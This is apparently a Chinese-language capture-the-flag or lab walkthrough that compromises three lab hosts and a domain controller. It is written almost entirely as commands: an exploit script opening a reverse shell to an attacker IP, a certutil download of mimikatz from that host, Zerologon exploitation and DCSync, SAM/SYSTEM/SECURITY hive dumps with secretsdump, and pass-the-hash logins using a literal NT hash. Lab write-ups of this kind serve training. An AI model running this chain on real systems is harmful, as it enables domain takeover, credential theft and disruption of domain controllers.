主机

192.168.217.97

192.168.217.96

192.168.217.95

一、首先nmap扫描三台机子

nmap -Pn 192.168.217.97

nmap -Pn 192.168.217.96

nmap -Pn 192.168.217.95

二、发现 192.168.217.95开启了web服务,用浏览器访问,点击First Time User看到用户名密码

登录进去查看到该产品的版本

在网上搜索该版本的漏洞

python 48793.py https://192.168.217.95:8443 admin admin 1192.168.45.190 4444

反弹shell成功

得到了95的flag

三、下载mimikatz到95上

certutil -urlcache -split -f http://192.168.45.190/mimikatz.exe C:\mimikatz.exe

利用zerologon漏洞

1.检测存在zerologon漏洞

mimikatz.exe "lsadump::zerologon /target:192.168.217.97 /account:DC01$" exit

2.置空域控机器账号HASH

注意:这种方法会导致域控脱域,必须尽快恢复

mimikatz.exe "lsadump::zerologon /target:192.168.217.97 /account:DC01$ /exploit" e

xit

3.获取域管HASH

lsadump::dcsync /domain:secura.yzx /dc:dc01 /user:administrator /authuser:DC01$ /authdomain:main /authpassword:"" /authntlm exit

4.恢复域控HASH

impacket-wmiexec -hashes :d38e7c66048f80fd9566ab85afca76b1 secura/administrator@192.168.217.97

获取注册表转储文件,默认存在目标机C:\目录下

/y:强制覆盖已存在文件

C:\>reg save HKLM\SYSTEM system.hive /y

C:\>reg save HKLM\SAM sam.hive /y

C:\>reg save HKLM\SECURITY security.hive /y

将转储文件,下载到本地

C:\>lget system.hive

C:\>lget sam.hive

C:\>lget security.hive

通过注册表转储导出HASH

impacket-secretsdump -sam sam.hive -system system.hive -security security.hive LOCAL



利用NT HASH恢复:

**工具 https://github.com/risksense/zerologon

python3 reinstall_original_pw.py DC01 192.168.217.97 aad3b435b51404eeaad3b435b51404ee

用域管直接登录96获取

impacket-wmiexec -hashes :d38e7c66048f80fd9566ab85afca76b1 secura/administrator@192.168.217.96

2147

2147

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?